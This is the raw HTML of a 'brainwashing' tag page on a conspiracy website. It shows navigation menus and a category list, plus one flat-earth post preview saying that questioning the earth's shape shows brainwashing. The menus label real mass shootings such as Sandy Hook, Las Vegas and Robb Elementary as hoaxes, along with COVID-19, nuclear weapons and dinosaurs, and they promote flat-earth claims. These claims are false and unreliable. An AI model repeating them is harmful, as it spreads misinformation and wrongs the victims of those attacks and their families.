	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-brainwashing tag-149 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">brainwashing</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>brainwashing</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-415" class="post-415 post type-post status-publish format-standard has-post-thumbnail hentry category-flat-earth category-flat-earth-2016 tag-brainwashing tag-deception tag-distance tag-flat-earth tag-indoctrination tag-sun tag-theories">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/lie-shape-earth-difference-make/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2016/06/Why-lie-about-the-shape-of-the-earth-What-difference-does-it-make-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/lie-shape-earth-difference-make/">Why lie about the shape of the earth?  What difference does it make?</a>
</div>	<div class="post-prev-info font-alt">
				4 June	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>To even ask that question shows the extent of the Brainwashing Please view the video below, illustrating that the Sun</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/lie-shape-earth-difference-make/" title="Why lie about the shape of the earth?  What difference does it make?" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
